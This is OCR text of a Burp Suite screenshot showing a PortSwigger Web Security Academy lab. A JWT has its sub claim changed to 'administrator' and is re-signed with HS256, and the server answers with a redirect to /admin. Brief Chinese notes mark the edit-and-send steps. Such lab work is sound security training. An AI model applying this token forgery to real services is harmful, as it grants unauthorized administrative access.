 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner
Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
1 × ...
Send Cancel < > Follow redirection
Target: https://0a12008e039087c6c02c2c23003d00aa.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiJjMGQ5Yjg1My00ZjlkLTQxMjQtODNmNC1mYThhYWFmODA ...
Serialized JWT
eyJraWQiOiJjMGQ5Yjg1My00ZjlkLTQxMjQtODNmNC1mYThhYWFmODA4MDIiLCJhbGciOiJIUzI1N
iJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTYyMzQwM
DZ9.rbSX7fmXlo4m7lRTTk7saFAiEaiMCEyuIbftiW6zvD8
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "c0d9b853-4f9d-4124-83f4-fa8aaaf80802",
"alg": "HS256"
}
Format JSON
Compact JSON
修改 alg 与 sub
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1656234006
}
Format JSON
Compact JSON
Signature
AD B4 97 ED F9 97 96 8E 26 EE 54 53 4E 4E EC 68
50 22 11 A8 8C 08 4C AE 21 B7 ED 89 6E B3 BC 3F
Sign 发包
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 3
Done
78 bytes | 272 millis